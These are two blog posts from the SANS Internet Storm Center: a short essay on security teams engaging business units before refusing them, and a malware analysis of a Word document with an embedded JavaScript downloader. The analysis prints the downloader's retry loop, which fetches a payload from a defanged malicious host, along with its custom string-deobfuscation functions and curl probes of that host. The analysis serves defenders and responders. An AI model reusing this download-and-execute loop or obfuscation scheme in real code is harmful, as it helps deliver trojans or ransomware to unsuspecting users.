KNOW before NO
A good friend told me that an engaged information security professional is one who leads with the KNOW instead of the NO. This comment struck me and has resonated well for the last several years. It has encouraged me to better understand the desires of the business areas in an attempt to avoid the perception of being the "no police”.
We are each able to recognize the value in sprinkling in the information security concepts early and often into software development projects. This approach saves each of the stakeholders a great deal of time and frustration. Especially when compared to the very opposite approach that often causes the information security team to learn at the very last minute of a new high profile project that is about to launch without the proper level of information security engagement.
There are certainly projects and initiatives that may very well still warrant a “no” from an information security perspective. Before we go there by default, I respectfully invite us all to KNOW before we NO. I truly believe that each of us can all improve the level of engagement with our respective business areas by considering this approach. In what areas can you KNOW before you NO next week?
Please leave what works in our comments section below.
Russell Eubanks
Another Day, Another Obfuscation Technique
viper Order-complete.docx > info +----------+----------------------------------------------------------------------------------------------------------------------------------+ | Key | Value | +----------+----------------------------------------------------------------------------------------------------------------------------------+ | Name | Order-complete.docx | | Tags | whiteknight | | Path | /home/nonroot/.viper/binaries/2/9/d/c/29dcb52fc33dd94a4e2eb866ad3e86ec60f3414372dbd557308d6c59b7131ae3 | | Size | 17034 | | Type | Microsoft Word 2007+ | | Mime | application/vnd.openxmlformats-officedocument.wordprocessingml.document | | MD5 | 64b342c80a7f9e7ec1c85f1f0059feb3 | | SHA1 | 5e0b0c0ed682139588f61f37eaf789003590b66a | | SHA256 | 29dcb52fc33dd94a4e2eb866ad3e86ec60f3414372dbd557308d6c59b7131ae3 | | SHA512 | ae709954da0b03a85323e180961a393820a4289a52e1ae752f499a58947863df86cbb9f66a6a7fe5478f9b64278f055f10bc6ba1871df28f882f71d756cbae48 | | SSdeep | 384:TyD28Wf7rR+4pMyFvt3nr+Jjgozm3BTmDU:FpzrgeRrqXgMU | | CRC32 | 58486E87 | | Parent | | | Children | 25545563f98f99ee0274c2698eefbfec91e176d2165f755ca7ef455b3d468016, | +----------+----------------------------------------------------------------------------------------------------------------------------------+ viper Order-complete.docx > virustotal -v [+] VirusTotal Report for 64b342c80a7f9e7ec1c85f1f0059feb3: [*] Detecting engines: +----------------+----------------------------------+ | Antivirus | Signature | +----------------+----------------------------------+ | Cyren | JS/Agent.XL!Eldorado | | F-Prot | JS/Agent.XL!Eldorado | | Fortinet | JS/Agent.16C27!tr | | NANO-Antivirus | Trojan.Script.Heuristic-js.iacgm | | Qihoo-360 | virus.js.qexvmc.1065 | +----------------+----------------------------------+ [*] 5 out of 59 antivirus detected 64b342c80a7f9e7ec1c85f1f0059feb3 as malicious. [*] https://www.virustotal.com/file/29dcb52fc33dd94a4e2eb866ad3e86ec60f3414372dbd557308d6c59b7131ae3/analysis/1493301470/
This is usually a good signal for a deeper analyse. We see more and more new types of Microsoft office documents. They are slightly moving from the classic macro that starts automatically:
Sub Auto_Open() Msgbox "Welcome to SANS ISC!" End Sub
to techniques that entice the users to perform an action by stirring up his/her curiosity or by using some social engineering tricks. This is also a good protection against automatic analysis in a sandbox because the document will be opened but the dangerous action not performed.

When you click on the OLE link, you will trigger the execution of a malicious Javascript payload.
viper Order-complete.docx > office -s [*] Document Structure - [Content_Types].xml - _rels/.rels - word/_rels/document.xml.rels - word/document.xml - word/media/image1.emf - word/embeddings/oleObject1.bin - word/theme/theme1.xml - word/settings.xml - word/webSettings.xml - docProps/core.xml - word/styles.xml - word/fontTable.xml - docProps/app.xml
The Javascript is located in word/embeddings/oleObject1.bin. Once extracted and stored in "%APPDATA%\Local\Temp\Order complete.js", it is executed and download a malicious PE file. Let's have a look at some particularities of the code.
First fact: The Javascript is trying to download some content from a website and remains in the main loop until it is successful: (Note: the code has been beautified for easy reading)
var loop = 0;
while(true){
loop++;
try {
c.open(deobfus('----uFuwwu',1), deobfus('----q&FuFuF_;cU:U:quqwFqUtFFq2FuqwFUF;q&q:FFqUFUq2qtF;q:qtUtq;q:qLU:qjqtqqq:UtF_q&F_',1)+'?ff' + loop,
false);
c.send();
} catch(e) {
WScript.Sleep(1000);
continue;
}
var data = c.responseText.indexOf('|||');
if( data == -1 ){
WScript.Sleep(1000);
continue;
}
if(c.Status == 200) break;
}
It tries to access the following URL:
hxxp://dev.watershowbranson.com/info.php?ffX
'x' being incremented by the loop.
When you try to access manually this URL, you get a different content depending on 'x':
$ curl hxxp://dev.watershowbranson.com/info.php?ff1 7,1,2,1,7,7,4,7,6,9,5,5,2|||1d6a11774069571211747695ffff7121b57476957121774709571217747695712177476957121774769571217747695...(removed) $ curl hxxp://dev.watershowbranson.com/info.php?ff2 7,2,4,0,2,8,4,8,0,1,8,2,3|||1d7a30284101872406848018ffff7240b08480187240284841872402848018724028480187240284801872402848018...(removed) $ curl hxxp://dev.watershowbranson.com/info.php?ff3 9,2,0,7,4,7,6,4,1,1,6,4,2|||3d7a97476711692078764116ffff9207b27641169207476451692074764116920747641169207476411692074764116...(removed)
Note the '|||' which seems to be a separator.
Second fact: All the strings used in the Javascript code are obfuscated. They are processed by those two functions: (Note: the code has been beautified)
function dabbeeeccdcdfda(dfddaabebca) {
var dafeeedcfed = dfddaabebca.toString();
var daddbdbfeed = '';
for (var ebcebafed = 0; ebcebafed < dafeeedcfed.length; ebcebafed += 2)
daddbdbfeed += String.fromCharCode(parseInt(dafeeedcfed.substr(ebcebafed, 2), 16));
return daddbdbfeed;
}
function deobfus(s,key){
var fcddcdfcfcfc = "$d.JkT0_gOQ7F:%(*Z,-fCIximY^DLva+WB@4u8&Et!r12URM6q9jKVyAczPn3;HX)pbNhSGsloe5w";
var buffer = "";
var l = fcddcdfcfcfc.length-1;
var size = acbfdddda.length;
for(var abcafefaddd = 0; abcafefaddd<size ; abcafefaddd++){
var bdccddcfcfdec = fcddcdfcfcfc.indexOf(acbfdddda.charAt(abcafefaddd));
var cfbbadafdfabf = bdccddcfcfdec - key;
if (cfbbadafdfabf<0) {
cfbbadafdfabf = l - Math.abs(cfbbadafdfabf);
var caefccffcbfabf = l - 1;
if (cfbbadafdfabf==caefccffcbfabf) cfbbadafdfabf = cfbbadafdfabf + key;
}
buffer = buffer + fcddcdfcfcfc.charAt(cfbbadafdfabf);
}
return dabbeeeccdcdfda(buffer);
}
Example:
var foo = deobfus('----q&FuFuF_;cU:U:quqwFqUtFFq2FuqwFUF;q&q:FFqUFUq2qtF;q:qtUtq;q:qLU:qjqtqqq:UtF_q&F_',1)
WScript.echo(foo);
Will return:
hxxp://dev.watershowbranson.com/info.php
Data returned by the HTTP request use another obfuscation technique. Data are passed to another function with the key being the array of integers (example as seen above: 7,1,2,1,7,7,4,7,6,9,5,5,2). The result is a classic PE file dumped on disk (%HOME%\Desktop\cab4.exe) and executed. The malicious file is a classic trojan.
viper cab4.exe > virustotal -v [+] VirusTotal Report for 5dc3d99293fe7b70a9796cf04492b954: [*] Detecting engines: +-------------------+--------------------------------------------+ | Antivirus | Signature | +-------------------+--------------------------------------------+ | Baidu | Win32.Trojan.WisdomEyes.16070401.9500.9999 | | CrowdStrike | malicious_confidence_100% (D) | | Cyren | W32/Spora.E.gen!Eldorado | | Endgame | malicious (high confidence) | | F-Prot | W32/Spora.E.gen!Eldorado | | Fortinet | W32/GenKryptik.ADNX!tr | | Invincea | virus.win32.sality.at | | McAfee | Ransomware-FMFE!5DC3D99293FE | | McAfee-GW-Edition | BehavesLike.Win32.Backdoor.fc | | Qihoo-360 | HEUR/QVM19.1.C414.Malware.Gen | | SentinelOne | static engine - malicious | | Sophos | Mal/Elenoocka-E | | Symantec | ML.Attribute.HighConfidence | +-------------------+--------------------------------------------+ [*] 13 out of 61 antivirus detected 5dc3d99293fe7b70a9796cf04492b954 as malicious. [*] https://www.virustotal.com/file/13e7a1f1291b0ddf1587d86b94989e0d8ff4884e3f2354810130a7865d0d431c/analysis/1493313215/
In this example, we have multiple payloads downloaded with their associated key (no direct PE file), we don't see XOR encryption or Base64 encoding. Nothing suspicious, just plain text!
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments